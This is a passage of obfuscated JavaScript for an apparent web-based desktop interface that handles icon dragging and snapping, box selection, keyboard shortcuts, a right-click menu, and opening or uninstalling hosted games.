_0x219286={};_0x219286[&#39;x&#39;]=_0x5b6274[_0x2ee7b2(&#39;NVUx&#39;,0x714)],_0x219286[&#39;y&#39;]=_0x5b6274[&#39;clientY&#39;],_0x290d8f=_0x219286;try{_0x3e40e7[_0xea13e5(0x76f,_0x164a52._0x3b6b4f)](_0x5b6274[_0x2ee7b2(&#39;vs%n&#39;,0x18e)]);}catch{}_0x166ecc=!(0x6a6+0x2a7+0x1dc*-0x5),_0x5b6274[_0xea13e5(_0x164a52._0x380c67,&#39;*JCE&#39;)]();}}),_0x3e40e7[&#39;addEventListener&#39;](_0x4eca9b(_0x32341a._0x45cec7,_0x32341a._0x4395d8),_0x4096b2=&gt;{const _0x438c17={_0x161d70:0x265};if(!_0x290d8f)return;function _0x37298e(_0x376ab8,_0x89c0c7){return _0x9fb9cf(_0x89c0c7- -0x1ba,_0x376ab8);}const _0x403861=_0x4096b2[_0x37298e(_0x31cb8f._0x5e447d,_0x31cb8f._0x5454df)]-_0x290d8f[&#39;x&#39;],_0x5cd034=_0x4096b2[_0x37298e(&#39;BYi!&#39;,0x81f)]-_0x290d8f[&#39;y&#39;];function _0x358645(_0x3f023c,_0x50bf3d){return _0x9fb9cf(_0x3f023c-_0x438c17._0x161d70,_0x50bf3d);}if(!_0x166ecc&amp;&amp;Math[_0x358645(0x7c2,_0x31cb8f._0x1de4ff)](_0x403861,_0x5cd034)&gt;0x2047+0xb74*0x1+-0x175*0x1e&amp;&amp;(_0x166ecc=!(0x1dd8+-0x19dc+-0x3fc),_0x2b0f59[_0x37298e(&#39;^^@e&#39;,0x5ce)](_0xf8010f=&gt;_0xf8010f[&#39;el&#39;][_0x358645(0x8d8,&#39;5(Xt&#39;)][_0x358645(0x710,&#39;N&amp;7n&#39;)](_0x37298e(&#39;wEST&#39;,0x816)))),_0x166ecc)for(const _0x4d03e0 of _0x2b0f59){const _0x21a896=Math[_0x358645(0x7d5,_0x31cb8f._0x3629c2)](0x293*0x2+0x11*0xff+0x1*-0x160d,Math[&#39;min&#39;](window[_0x37298e(&#39;0f(7&#39;,_0x31cb8f._0x302813)]-(-0x21c5+-0x96a+0x2b7b)-(-0x5*0x28d+0x212c+-0x1463),_0x4d03e0[&#39;ix&#39;]+_0x403861)),_0x175ccc=Math[_0x37298e(_0x31cb8f._0x4c8bdc,0xb5)](0x2*-0xfab+0x35d*-0x4+0x2cd2*0x1,Math[&#39;min&#39;](iconBottomBound(),_0x4d03e0[&#39;iy&#39;]+_0x5cd034));_0x4d03e0[_0x37298e(&#39;tSA%&#39;,0x80f)][&#39;x&#39;]=_0x21a896,_0x4d03e0[_0x37298e(&#39;0f(7&#39;,0x90e)][&#39;y&#39;]=_0x175ccc,_0x4d03e0[&#39;el&#39;][_0x358645(0x8b9,_0x31cb8f._0x4c8bdc)][&#39;left&#39;]=_0x21a896+&#39;px&#39;,_0x4d03e0[&#39;el&#39;][_0x358645(_0x31cb8f._0x3ab32a,&#39;jd*t&#39;)][_0x37298e(&#39;Zo46&#39;,0x56)]=_0x175ccc+&#39;px&#39;;}}),_0x3e40e7[&#39;addEventListener&#39;](_0x4eca9b(&#39;6wt6&#39;,0x1a4),_0x58a890=&gt;{const _0x235603={_0x2b041e:0x19d};function _0x3ff7d6(_0xffd7f2,_0x2c1468){return _0x9fb9cf(_0x2c1468-_0x235603._0x2b041e,_0xffd7f2);}function _0x2c1ab7(_0x117fbb,_0x55ea9a){return _0x9fb9cf(_0x55ea9a- -0x1b9,_0x117fbb);}if(_0x290d8f){try{_0x3e40e7[_0x3ff7d6(&#39;Vmu4&#39;,_0x1de6d6._0xdb53a7)](_0x58a890[_0x2c1ab7(_0x1de6d6._0x538a8c,_0x1de6d6._0xfe45d4)]);}catch{}if(_0x166ecc){const _0x7e8003=new Set(_0x2b0f59[_0x3ff7d6(_0x1de6d6._0x4ea6df,0x365)](_0x1060db=&gt;_0x1060db[_0x3ff7d6(&#39;8A0k&#39;,0x653)]));for(const _0x473783 of _0x2b0f59){const _0x243463=findFreeSnap(_0x473783[_0x3ff7d6(&#39;U*EX&#39;,_0x1de6d6._0x363bcc)][&#39;x&#39;],_0x473783[&#39;icon&#39;][&#39;y&#39;],_0x473783[&#39;icon&#39;],_0x7e8003);_0x473783[_0x3ff7d6(_0x1de6d6._0x4ad0d5,0xaf6)][&#39;x&#39;]=_0x243463[&#39;x&#39;],_0x473783[_0x3ff7d6(_0x1de6d6._0x2b46c2,_0x1de6d6._0x213cf5)][&#39;y&#39;]=_0x243463[&#39;y&#39;],_0x473783[&#39;el&#39;][_0x2c1ab7(&#39;vs%n&#39;,0x865)][_0x2c1ab7(&#39;vs%n&#39;,_0x1de6d6._0x2b80df)]=_0x243463[&#39;x&#39;]+&#39;px&#39;,_0x473783[&#39;el&#39;][&#39;style&#39;][_0x2c1ab7(_0x1de6d6._0x310419,0x5ab)]=_0x243463[&#39;y&#39;]+&#39;px&#39;,_0x473783[&#39;el&#39;][_0x2c1ab7(_0x1de6d6._0x174671,0x846)][&#39;remove&#39;](_0x3ff7d6(_0x1de6d6._0x350aa4,0x33f));}saveIcons();}else clearSelection(),_0x3ff7d6(_0x1de6d6._0x29eabc,0xb8f)===_0x2fbf71[_0x2c1ab7(_0x1de6d6._0x5021dd,0x199)]?openApp(_0x2fbf71[&#39;id&#39;]):_0x3ff7d6(_0x1de6d6._0x568b44,_0x1de6d6._0x367876)===_0x2fbf71[_0x3ff7d6(_0x1de6d6._0x310419,0x2e1)]&amp;&amp;openGameWindow({&#39;id&#39;:_0x2fbf71[&#39;id&#39;],&#39;name&#39;:_0x2fbf71[&#39;name&#39;],&#39;url&#39;:_0x2fbf71[_0x3ff7d6(_0x1de6d6._0x5c3aa7,_0x1de6d6._0x155650)],&#39;img&#39;:_0x2fbf71[&#39;img&#39;]});_0x290d8f=null,_0x166ecc=!(0x37d+0x24a9+0x1*-0x2825),_0x2b0f59=null;}}),_0x3e40e7[_0x9fb9cf(_0x32341a._0x3b9199,_0x32341a._0x43129b)](_0x9fb9cf(_0x32341a._0xff31a6,_0x32341a._0x34bc12),_0x543142=&gt;{function _0x55b0a7(_0x19b6e7,_0x4a22cf){return _0x9fb9cf(_0x19b6e7- -0x3e2,_0x4a22cf);}function _0x1945d4(_0x5173e6,_0x19e44b){return _0x9fb9cf(_0x19e44b-_0x4166a0._0x2ce510,_0x5173e6);}_0x543142[_0x1945d4(&#39;BYi!&#39;,_0x48aec3._0x5a5d9a)](),_0x543142[_0x55b0a7(-0x6a,&#39;dxyD&#39;)](),openIconMenu(_0x543142,_0x3e40e7,_0x2fbf71);});}!(function(){const _0xe47dfc={_0x8ed2f7:&#39;nu5T&#39;,_0x519f3c:0x63c,_0x3e5961:&#39;*JCE&#39;,_0x1d6445:0x8d,_0x2abb6c:0x22d},_0x61d3e={_0x128e09:&#39;5(Xt&#39;,_0x1c2d7d:0xd8d,_0x14066e:0x614,_0x293631:&#39;b%A4&#39;,_0x5c8e8f:0x6c1,_0x4b6917:&#39;V8$#&#39;,_0x8a1685:0xaf4,_0x11f354:0x5fc,_0x2c8427:&#39;o3Dl&#39;,_0x3803f1:0xad3,_0x56ea52:&#39;Vmu4&#39;,_0x5ced47:0x7e8,_0x5698d6:&#39;BYi!&#39;,_0x46690b:&#39;6wt6&#39;,_0xa27717:0x9b2,_0x587c32:0x89d,_0x2e74a5:&#39;NVUx&#39;,_0x508973:0x847,_0x259bad:&#39;Fk(Q&#39;,_0x301a16:&#39;jd*t&#39;,_0x467e7e:0x824,_0x56f699:&#39;w2xg&#39;,_0x53e86e:0x9fd,_0x32125f:&#39;4cts&#39;,_0x40c2db:&#39;xMOh&#39;},_0x323ef3={_0x4f626c:0x695,_0x43d793:&#39;SK6W&#39;,_0x51c2d6:0x61d},_0x2a19c6={_0x3443ae:0x4c6,_0x20d37b:0x35a,_0xcc6cd2:0x939,_0x51346e:0x876,_0x468eb6:&#39;GP7M&#39;,_0x32b899:&#39;8A0k&#39;,_0x1b3dbd:&#39;Fk(Q&#39;,_0x247b03:0x9cb,_0x428b4e:&#39;6[oe&#39;,_0x567ab0:&#39;dxyD&#39;,_0x48197b:0xb71,_0x5cc607:&#39;V8$#&#39;,_0x4d0d92:0xabd,_0x599ba8:&#39;w2xg&#39;,_0x1cdee6:0x7f3,_0x4bf0d8:&#39;rY!d&#39;,_0xb3af1f:0x536},_0x31a65f={_0x520904:0x353,_0x1b0875:0x7d4,_0x3d24d1:0x4c1,_0x1467c8:&#39;N&amp;7n&#39;,_0x561048:0x379},_0x43488e={_0x32db59:&#39;xMOh&#39;,_0x3c7144:&#39;8A0k&#39;,_0x533598:&#39;6[oe&#39;,_0x4fbf97:0x89e,_0x3a076e:0x9e9,_0x516532:&#39;P53A&#39;,_0xbadfc2:0x82a,_0x3a76fb:0x92e,_0x319a5c:&#39;SK6W&#39;,_0x4cf28c:0x5b6,_0x31103b:&#39;W2]X&#39;,_0x557fec:&#39;Y28p&#39;,_0x4191ff:&#39;IY)d&#39;,_0x2967da:0x66e},_0x57f4d8={_0x4d4f32:0x59},_0x58a11c={_0x2d6295:0x18c};function _0x4cd439(_0x7ab71b,_0x1ab153){return _0x27a805(_0x1ab153-_0x58a11c._0x2d6295,_0x7ab71b);}function _0x1c911a(_0x2e40f7,_0x3a0d8b){return _0x27a805(_0x2e40f7- -_0x57f4d8._0x4d4f32,_0x3a0d8b);}const _0x19e9c4=document[_0x4cd439(&#39;nu5T&#39;,0x6e3)](_0x4cd439(_0xe47dfc._0x8ed2f7,0xdb)),_0x4c737c=document[&#39;getElementById&#39;](_0x4cd439(&#39;W2]X&#39;,0x54d));let _0x4d3809=null;_0x19e9c4[_0x4cd439(&#39;SK6W&#39;,_0xe47dfc._0x519f3c)](&#39;pointerdown&#39;,_0x5063b4=&gt;{if(_0x5063b4[_0x1efd71(0x4d0,_0x43488e._0x32db59)]!==_0x19e9c4)return;function _0x31047f(_0x250c0f,_0x2b290d){return _0x4cd439(_0x250c0f,_0x2b290d-0x20a);}function _0x1efd71(_0x1fd632,_0x11ad3e){return _0x4cd439(_0x11ad3e,_0x1fd632-0x473);}if(-0x25ff*0x1+0x1*-0x1976+0x3f75!==_0x5063b4[_0x31047f(_0x43488e._0x3c7144,0xae5)])return;const _0x4fbcb4=_0x5063b4[&#39;shiftKey&#39;]||_0x5063b4[&#39;metaKey&#39;]||_0x5063b4[_0x31047f(&#39;^^@e&#39;,0x83e)];_0x4fbcb4||clearSelection(),_0x4d3809={&#39;startX&#39;:_0x5063b4[_0x1efd71(0x66f,_0x43488e._0x533598)],&#39;startY&#39;:_0x5063b4[_0x1efd71(0x706,&#39;IY)d&#39;)],&#39;additive&#39;:_0x4fbcb4},_0x4c737c[_0x31047f(&#39;W2]X&#39;,0x54d)][&#39;add&#39;](_0x1efd71(_0x43488e._0x4fbf97,&#39;vs%n&#39;)),_0x4c737c[&#39;style&#39;][&#39;left&#39;]=_0x5063b4[&#39;clientX&#39;]+&#39;px&#39;,_0x4c737c[_0x1efd71(_0x43488e._0x3a076e,_0x43488e._0x516532)][_0x1efd71(_0x43488e._0xbadfc2,&#39;jd*t&#39;)]=_0x5063b4[_0x31047f(&#39;nu5T&#39;,_0x43488e._0x3a76fb)]+&#39;px&#39;,_0x4c737c[_0x1efd71(0x761,_0x43488e._0x319a5c)][&#39;width&#39;]=_0x1efd71(_0x43488e._0x4cf28c,_0x43488e._0x31103b),_0x4c737c[_0x31047f(_0x43488e._0x557fec,0x2f8)][_0x31047f(_0x43488e._0x4191ff,0xb37)]=_0x1efd71(0x48f,&#39;rY!d&#39;);try{_0x19e9c4[_0x1efd71(_0x43488e._0x2967da,&#39;U*EX&#39;)](_0x5063b4[&#39;pointerId&#39;]);}catch{}}),_0x19e9c4[&#39;addEventListener&#39;](_0x4cd439(&#39;P53A&#39;,0x7e),_0x271a65=&gt;{if(!_0x4d3809)return;const _0x83b717=Math[_0x22d4f1(_0x2a19c6._0x3443ae,&#39;SK6W&#39;)](_0x4d3809[_0x4824a0(&#39;W2]X&#39;,_0x2a19c6._0x20d37b)],_0x271a65[_0x22d4f1(_0x2a19c6._0xcc6cd2,&#39;Q$dM&#39;)]),_0x2a314c=Math[_0x22d4f1(_0x2a19c6._0x51346e,_0x2a19c6._0x468eb6)](_0x4d3809[_0x22d4f1(0x8d9,_0x2a19c6._0x32b899)],_0x271a65[_0x4824a0(_0x2a19c6._0x1b3dbd,_0x2a19c6._0x247b03)]),_0x1558bb=Math[_0x22d4f1(0x5bd,&#39;nu5T&#39;)](_0x4d3809[_0x22d4f1(0xba2,&#39;Zo46&#39;)],_0x271a65[_0x4824a0(&#39;4cts&#39;,0x4dc)]),_0x2c2f9e=Math[_0x4824a0(_0x2a19c6._0x428b4e,0x7cb)](_0x4d3809[&#39;startY&#39;],_0x271a65[&#39;clientY&#39;]);function _0x22d4f1(_0x45714f,_0x47eb9e){return _0x1c911a(_0x45714f-0x77a,_0x47eb9e);}_0x4c737c[_0x22d4f1(0xc48,_0x2a19c6._0x567ab0)][_0x22d4f1(0x5ad,&#39;2swA&#39;)]=_0x83b717+&#39;px&#39;,_0x4c737c[&#39;style&#39;][_0x22d4f1(_0x2a19c6._0x48197b,&#39;V8$#&#39;)]=_0x2a314c+&#39;px&#39;,_0x4c737c[_0x22d4f1(0xe64,_0x2a19c6._0x5cc607)][&#39;width&#39;]=_0x1558bb-_0x83b717+&#39;px&#39;,_0x4c737c[_0x4824a0(&#39;5(Xt&#39;,_0x2a19c6._0x4d0d92)][_0x4824a0(_0x2a19c6._0x599ba8,_0x2a19c6._0x1cdee6)]=_0x2c2f9e-_0x2a314c+&#39;px&#39;;const _0x4d9eae={};_0x4d9eae[_0x4824a0(&#39;sevD&#39;,0x465)]=_0x83b717,_0x4d9eae[_0x4824a0(&#39;8A0k&#39;,0xb29)]=_0x2a314c,_0x4d9eae[_0x22d4f1(0x560,_0x2a19c6._0x4bf0d8)]=_0x1558bb,_0x4d9eae[&#39;bottom&#39;]=_0x2c2f9e;function _0x4824a0(_0x2b1ad6,_0x3f5cbd){return _0x1c911a(_0x3f5cbd-0x5f8,_0x2b1ad6);}const _0x59c1d1=_0x4d9eae;document[_0x4824a0(&#39;Y28p&#39;,_0x2a19c6._0xb3af1f)](_0x4824a0(&#39;V8$#&#39;,0xc35))[_0x22d4f1(0xa29,&#39;6[oe&#39;)](_0x5e5122=&gt;{const _0x4172f6={_0x52e6f0:0x23},_0x27fcd2={_0x5a06f1:0x303};function _0x9caa8(_0x466531,_0x5cec2c){return _0x22d4f1(_0x466531- -_0x27fcd2._0x5a06f1,_0x5cec2c);}function _0x416e8b(_0x59ff1c,_0x482772){return _0x22d4f1(_0x482772-_0x4172f6._0x52e6f0,_0x59ff1c);}const _0x2ad75b=_0x5e5122[&#39;getBoundingClientRect&#39;]();rectsIntersect(_0x59c1d1,_0x2ad75b)?_0x5e5122[_0x9caa8(_0x31a65f._0x520904,&#39;2)8v&#39;)][_0x9caa8(_0x31a65f._0x1b0875,&#39;eLUn&#39;)](_0x9caa8(0x643,&#39;*JCE&#39;)):_0x4d3809[&#39;additive&#39;]||_0x5e5122[_0x9caa8(0x56e,&#39;Zo46&#39;)][_0x9caa8(_0x31a65f._0x3d24d1,_0x31a65f._0x1467c8)](_0x9caa8(_0x31a65f._0x561048,&#39;Vmu4&#39;));});}),_0x19e9c4[_0x4cd439(&#39;SK6W&#39;,0x63c)](_0x4cd439(_0xe47dfc._0x3e5961,-_0xe47dfc._0x1d6445),_0x222004=&gt;{function _0x398033(_0x225e77,_0x4242a4){return _0x1c911a(_0x4242a4-0xb8,_0x225e77);}function _0x1196d8(_0x8eb47c,_0x428622){return _0x1c911a(_0x8eb47c-0x5b2,_0x428622);}if(_0x4d3809){try{_0x19e9c4[_0x1196d8(_0x323ef3._0x4f626c,&#39;Y28p&#39;)](_0x222004[_0x1196d8(0xa04,&#39;5(Xt&#39;)]);}catch{}_0x4c737c[_0x398033(_0x323ef3._0x43d793,0x68b)][&#39;remove&#39;](_0x1196d8(_0x323ef3._0x51c2d6,&#39;4cts&#39;)),_0x4d3809=null;}}),window[_0x4cd439(&#39;GP7M&#39;,_0xe47dfc._0x2abb6c)](_0x4cd439(&#39;Xedo&#39;,-0x3e),_0x561d75=&gt;{const _0x21531b={_0x42edf4:0x680},_0x434554={_0x11a628:0x399},_0x330ba6=_0x561d75[_0x649f31(_0x61d3e._0x128e09,_0x61d3e._0x1c2d7d)];function _0x2fc199(_0x103eb0,_0x33df68){return _0x1c911a(_0x103eb0-_0x434554._0x11a628,_0x33df68);}function _0x649f31(_0x270c0b,_0x2bee97){return _0x1c911a(_0x2bee97-_0x21531b._0x42edf4,_0x270c0b);}if(!_0x330ba6||&#39;INPUT&#39;!==_0x330ba6[&#39;tagName&#39;]&amp;&amp;&#39;TEXTAREA&#39;!==_0x330ba6[_0x649f31(&#39;V8$#&#39;,0xbd4)]&amp;&amp;!_0x330ba6[&#39;isContentEditable&#39;]){if((_0x561d75[&#39;metaKey&#39;]||_0x561d75[_0x2fc199(_0x61d3e._0x14066e,_0x61d3e._0x293631)])&amp;&amp;&#39;a&#39;===_0x561d75[_0x649f31(&#39;sevD&#39;,_0x61d3e._0x5c8e8f)][_0x649f31(_0x61d3e._0x4b6917,_0x61d3e._0x8a1685)]())document[_0x649f31(&#39;Xedo&#39;,_0x61d3e._0x11f354)]!==document[&#39;body&#39;]&amp;&amp;document[_0x649f31(_0x61d3e._0x2c8427,_0x61d3e._0x3803f1)](_0x649f31(_0x61d3e._0x56ea52,_0x61d3e._0x5ced47))||(_0x561d75[_0x2fc199(0x4a8,_0x61d3e._0x5698d6)](),selectAllIcons());else{if(&#39;Escape&#39;===_0x561d75[_0x649f31(_0x61d3e._0x46690b,0x75f)])clearSelection();else{if(_0x2fc199(0x989,&#39;lrwK&#39;)===_0x561d75[_0x2fc199(_0x61d3e._0xa27717,&#39;Y28p&#39;)]||&#39;Backspace&#39;===_0x561d75[_0x649f31(_0x61d3e._0x56ea52,0x877)]){const _0x2ebda2=[...document[_0x649f31(&#39;Q$dM&#39;,_0x61d3e._0x587c32)](_0x649f31(_0x61d3e._0x2e74a5,_0x61d3e._0x508973))][_0x2fc199(0xa93,_0x61d3e._0x259bad)](_0x1b67d3=&gt;_0x649f31(&#39;eeN1&#39;,0x7ed)===_0x1b67d3[&#39;dataset&#39;][_0x2fc199(0x4bc,&#39;NU!)&#39;)]);_0x2ebda2[_0x649f31(&#39;SK6W&#39;,0xa7e)]&amp;&amp;confirm(_0x649f31(_0x61d3e._0x301a16,_0x61d3e._0x467e7e)+_0x2ebda2[&#39;length&#39;]+_0x2fc199(0x6c2,_0x61d3e._0x56f699)+(-0x1fb0+0x6a3*-0x1+0x2654===_0x2ebda2[&#39;length&#39;]?&#39;&#39;:&#39;s&#39;)+_0x2fc199(_0x61d3e._0x53e86e,_0x61d3e._0x32125f))&amp;&amp;_0x2ebda2[_0x649f31(_0x61d3e._0x40c2db,0x6b6)](_0x3bf194=&gt;uninstallGame(_0x3bf194[&#39;dataset&#39;][&#39;id&#39;]));}}}}});}());let _ctxEl=null;function _ctxMenu(){const _0x4de6bb={_0x159cc6:0x4dc,_0x538c91:&#39;5KHK&#39;,_0x1ac4fe:0x5a5,_0x36ac35:&#39;6wt6&#39;,_0x290a94:&#39;Fk(Q&#39;},_0x2d145e={_0x30f819:0x13e};function _0xf39cf(_0x2c1a7b,_0x17ed49){return _0x221d78(_0x17ed49,_0x2c1a7b-0x194);}function _0x2b4e2a(_0xf048b9,_0x3af8a0){return _0x221d78(_0x3af8a0,_0xf048b9- -_0x2d145e._0x30f819);}return _ctxEl||(_ctxEl=document[_0x2b4e2a(0x362,&#39;N&amp;7n&#39;)](&#39;div&#39;),_ctxEl[_0x2b4e2a(_0x4de6bb._0x159cc6,_0x4de6bb._0x538c91)]=_0x2b4e2a(_0x4de6bb._0x1ac4fe,&#39;IY)d&#39;),document[_0x2b4e2a(0x5b0,_0x4de6bb._0x36ac35)][_0xf39cf(0x3cc,_0x4de6bb._0x290a94)](_ctxEl),_ctxEl);}function _0x27a805(_0x16f28d,_0xc46bbf){const _0x2d81a2={_0x16c849:0x36e};return _0x3b20(_0x16f28d- -_0x2d81a2._0x16c849,_0xc46bbf);}function hideCtxMenu(){const _0x2c94f1={_0x1c3866:0x6a3,_0x4ae804:0x4f5,_0xa1c850:&#39;6[oe&#39;},_0x359aa6={_0x386e40:0x599};function _0xfd6841(_0x16d618,_0x2aa03d){return _0x27a805(_0x16d618-0x18e,_0x2aa03d);}function _0x5340a9(_0x36c797,_0x51418a){return _0x27a805(_0x51418a-_0x359aa6._0x386e40,_0x36c797);}_ctxEl&amp;&amp;_ctxEl[_0x5340a9(&#39;NU!)&#39;,_0x2c94f1._0x1c3866)][_0xfd6841(_0x2c94f1._0x4ae804,&#39;P53A&#39;)](_0xfd6841(0x90f,_0x2c94f1._0xa1c850));}function showCtxMenu(_0x1440d7,_0xfbadbd,_0x4117ee){const _0x2c74f7={_0x6f668:0x86c,_0x3a42f0:&#39;6wt6&#39;,_0x10fa36:0x7f8,_0x1d6c51:0x186,_0x4ae4c2:&#39;Xedo&#39;,_0x5919b4:0x264,_0x5d225d:0x2f1,_0x41000b:&#39;6[oe&#39;,_0x461178:&#39;vn4A&#39;,_0x57fc73:&#39;q(DH&#39;,_0x32950f:&#39;4cts&#39;,_0x43535e:0x5d3,_0x12d658:&#39;rY!d&#39;,_0x30a159:0xd3,_0x4c3681:0x671,_0x4f1f13:0x12c,_0x5b6557:&#39;0f(7&#39;,_0x48b530:0x346,_0x213870:0x53a,_0x20182e:&#39;Fk(Q&#39;},_0x5705a7={_0xd61bcb:0x88c},_0x1cff53={_0xeee85a:0x2c0};function _0x30a713(_0x400c88,_0x3febb2){return _0x27a805(_0x400c88-_0x1cff53._0xeee85a,_0x3febb2);}function _0x245f7c(_0x2b6a33,_0x5b1de6){return _0x27a805(_0x2b6a33-0x2a8,_0x5b1de6);}const _0x3f868d=_ctxMenu();_0x3f868d[&#39;innerHTML&#39;]=_0x4117ee[_0x245f7c(0x50,&#39;Y*Lp&#39;)](_0x579d1e=&gt;_0x579d1e[_0x245f7c(0xa18,&#39;c&amp;qz&#39;)]?_0x30a713(0x1ca,&#39;w2xg&#39;):&#39;&lt;div\x20class=\x22ctx-item&#39;+(_0x579d1e[_0x30a713(0x6bc,&#39;P53A&#39;)]?&#39;\x20danger&#39;:&#39;&#39;)+&#39;\x22\x20data-k=\x22&#39;+_0x579d1e[_0x30a713(0x6c7,&#39;SK6W&#39;)]+_0x30a713(0x114,&#39;]Pr@&#39;)+_0x579d1e[&#39;icon&#39;]+&#39;\x22&gt;&lt;/i&gt;&lt;span&gt;&#39;+escapeHTML(_0x579d1e[_0x30a713(0x645,&#39;rY!d&#39;)])+_0x30a713(0x488,&#39;Vmu4&#39;)+(_0x579d1e[_0x30a713(0x62a,&#39;BYi!&#39;)]?_0x245f7c(0x6e4,&#39;W2]X&#39;)+_0x579d1e[_0x30a713(0x44d,&#39;*JCE&#39;)]+_0x30a713(0x2c5,&#39;eLUn&#39;):&#39;&#39;)+_0x30a713(0x36a,&#39;SK6W&#39;))[_0x30a713(_0x2c74f7._0x6f668,_0x2c74f7._0x3a42f0)](&#39;&#39;),_0x3f868d[_0x30a713(_0x2c74f7._0x10fa36,&#39;2swA&#39;)](_0x245f7c(_0x2c74f7._0x1d6c51,&#39;2swA&#39;))[_0x245f7c(0x9b2,_0x2c74f7._0x4ae4c2)](_0x2fecda=&gt;_0x2fecda[_0x245f7c(0x3a9,&#39;^^@e&#39;)]=()=&gt;{function _0x39c436(_0x253e56,_0x49a032){return _0x245f7c(_0x253e56-0x401,_0x49a032);}const _0x571c69=_0x4117ee[&#39;find&#39;](_0x508a65=&gt;_0x508a65[_0x39c436(0x4b8,&#39;6[oe&#39;)]===_0x2fecda[_0x89c7af(&#39;5KHK&#39;,0x6b3)][&#39;k&#39;]);function _0x89c7af(_0x2cd497,_0x59bc5e){return _0x245f7c(_0x59bc5e- -0xb9,_0x2cd497);}hideCtxMenu(),_0x571c69&amp;&amp;_0x571c69[&#39;action&#39;]&amp;&amp;_0x571c69[_0x39c436(_0x5705a7._0xd61bcb,&#39;5KHK&#39;)]();}),_0x3f868d[&#39;classList&#39;][&#39;add&#39;](_0x245f7c(0x278,&#39;wEST&#39;)),_0x3f868d[&#39;style&#39;][_0x245f7c(_0x2c74f7._0x5919b4,&#39;eeN1&#39;)]=_0x30a713(_0x2c74f7._0x5d225d,_0x2c74f7._0x41000b),_0x3f868d[_0x245f7c(0x887,_0x2c74f7._0x461178)][_0x245f7c(0x1f4,&#39;*JCE&#39;)]=_0x30a713(0x310,_0x2c74f7._0x57fc73);const _0x46a196=_0x3f868d[_0x30a713(0x4b5,_0x2c74f7._0x32950f)](),_0x5ee6ee=Math[&#39;min&#39;](_0x1440d7,window[_0x245f7c(_0x2c74f7._0x43535e,_0x2c74f7._0x12d658)]-_0x46a196[_0x30a713(0x5b6,&#39;xD@P&#39;)]-(0x2*-0xd81+0x266e*-0x1+0xa*0x68c)),_0xba505c=Math[_0x30a713(0x880,&#39;6wt6&#39;)](_0xfbadbd,window[_0x245f7c(_0x2c74f7._0x30a159,&#39;5KHK&#39;)]-_0x46a196[_0x30a713(_0x2c74f7._0x4c3681,_0x2c74f7._0x41000b)]-(-0x2*-0x1f+0x13e+-0x174));_0x3f868d[_0x245f7c(_0x2c74f7._0x4f1f13,_0x2c74f7._0x5b6557)][_0x30a713(0x401,&#39;eLUn&#39;)]=Math[_0x30a713(_0x2c74f7._0x48b530,&#39;c&amp;qz&#39;)](0x1cdd+0x72f+0x1*-0x2404,_0x5ee6ee)+&#39;px&#39;,_0x3f868d[_0x30a713(0x7a2,&#39;Fk(Q&#39;)][_0x245f7c(_0x2c74f7._0x213870,_0x2c74f7._0x20182e)]=Math[_0x30a713(0x3b0,&#39;eeN1&#39;)](0xd0b+0x1*0x1547+-0x224a,_0xba505c)+&#39;px&#39;;}function openIconMenu(_0x25a995,_0x13f899,_0x2b02fc){const _0x916e35={_0x2702fd:&#39;]Pr@&#39;,_0x4bb4f9:0x9a1,_0x537e00:&#39;vn4A&#39;,_0x57b3e7:0xb01,_0x58b2bf:0x2f2,_0x1f21a0:&#39;N&amp;7n&#39;,_0xbd0bb3:0x5e8,_0x5e0d50:&#39;6[oe&#39;,_0x54808b:&#39;*JCE&#39;,_0x12d370:&#39;Y28p&#39;,_0x324328:0x513,_0x25e413:&#39;vs%n&#39;,_0x503102:0x230,_0x614b61:&#39;5(Xt&#39;,_0x4f76ea:0x21e,_0x1fee59:0x93e},_0x1d5481={_0x4a774f:0x365,_0xf59874:&#39;!YHl&#39;,_0x14d376:0x103,_0xd50025:&#39;dxyD&#39;,_0x111f9f:0x2f9,_0x408ec4:&#39;xMOh&#39;},_0x588976={_0x2d3e50:0x1ce},_0x4fdab8={_0x39f383:0x1a4},_0x278bcf={};function _0x53b996(_0x2cafe9,_0x565ee8){return _0x221d78(_0x2cafe9,_0x565ee8- -_0x4fdab8._0x39f383);}_0x278bcf[_0x5ee2f3(_0x916e35._0x2702fd,0x6f5)]=!(-0x1aff*0x1+-0x1608+-0x701*-0x7);function _0x5ee2f3(_0x5554a6,_0x35f95b){return _0x221d78(_0x5554a6,_0x35f95b-_0x588976._0x2d3e50);}const _0x141b27=[{&#39;key&#39;:_0x53b996(&#39;jd*t&#39;,0x2b2),&#39;label&#39;:&#39;Open&#39;,&#39;icon&#39;:_0x5ee2f3(&#39;5KHK&#39;,_0x916e35._0x4bb4f9),&#39;action&#39;:()=&gt;{function _0x1fe1b7(_0x1fafc9,_0x2ff86a){return _0x53b996(_0x2ff86a,_0x1fafc9- -0x1ad);}function _0x17542d(_0xfa8dc9,_0x2d4382){return _0x53b996(_0x2d4382,_0xfa8dc9- -0x220);}_0x17542d(0x11a,&#39;xMOh&#39;)===_0x2b02fc[_0x17542d(_0x1d5481._0x4a774f,_0x1d5481._0xf59874)]?openApp(_0x2b02fc[&#39;id&#39;]):openGameWindow({&#39;id&#39;:_0x2b02fc[&#39;id&#39;],&#39;name&#39;:_0x2b02fc[_0x17542d(-_0x1d5481._0x14d376,_0x1d5481._0xd50025)],&#39;url&#39;:_0x2b02fc[_0x17542d(_0x1d5481._0x111f9f,_0x1d5481._0x408ec4)],&#39;img&#39;:_0x2b02fc[&#39;img&#39;]});}},{&#39;key&#39;:_0x53b996(&#39;nu5T&#39;,0x352),&#39;label&#39;:_0x5ee2f3(_0x916e35._0x537e00,_0x916e35._0x57b3e7),&#39;icon&#39;:_0x53b996(&#39;^^@e&#39;,_0x916e35._0x58b2bf),&#39;action&#39;:()=&gt;startRename(_0x13f899,_0x2b02fc)},_0x278bcf,{&#39;key&#39;:_0x5ee2f3(_0x916e35._0x1f21a0,_0x916e35._0xbd0bb3),&#39;label&#39;:_0x5ee2f3(_0x916e35._0x5e0d50,0x34b),&#39;icon&#39;:_0x53b996(_0x916e35._0x54808b,0x212),&#39;danger&#39;:!(-0x13*-0x53+-0x1173*0x1+0xb4a),&#39;action&#39;:()=&gt;removeIcon(_0x2b02fc)}];_0x53b996(&#39;^^@e&#39;,-0x3)===_0x2b02fc[&#39;type&#39;]&amp;&amp;_0x141b27[_0x53b996(&#39;NVUx&#39;,0x871)]({&#39;key&#39;:_0x5ee2f3(_0x916e35._0x12d370,_0x916e35._0x324328),&#39;label&#39;:_0x53b996(_0x916e35._0x25e413,_0x916e35._0x503102),&#39;icon&#39;:&#39;ri-delete-bin-line&#39;,&#39;danger&#39;:!(0x232e+0x4ab+0x65*-0x65),&#39;action&#39;:()=&gt;uninstallGame(_0x2b02fc[&#39;id&#39;])}),showCtxMenu(_0x25a995[_0